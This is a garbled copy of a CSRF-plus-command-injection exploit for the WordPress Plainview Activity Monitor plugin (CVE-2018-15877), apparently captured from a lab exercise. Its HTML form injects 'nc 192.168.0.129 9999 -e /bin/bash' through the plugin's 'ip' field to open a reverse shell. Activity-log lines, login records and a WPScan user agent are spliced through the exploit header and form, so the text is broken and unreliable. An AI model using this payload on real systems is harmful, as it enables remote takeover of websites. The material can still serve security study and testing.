 Timestamp Hook User IP address Description
<html>
<!-- Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
admin_head mark 192.168.0.129 Viewed admin page Activity monitor ‹ Wordy — WordPre
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
admin_head mark 192.168.0.129 Viewed admin page Dashboard ‹ Wordy — WordPress
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
192.168.0.129 Login: mark
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
User agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Geck
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc 192.168.0.129 9999 -e /bin/bash" />
Password:
<input type="hidden" name="lookup" value="Lookup" />
User agent: WPScan v3.8.22 (https://wpscan.com/wordp
<input type="submit" value="Submit request" />
</form>
2022-07-04 09:31:00 wp_login_failed Guest 192.168.0.129 Login failed:
</body>
</html>
Password:
~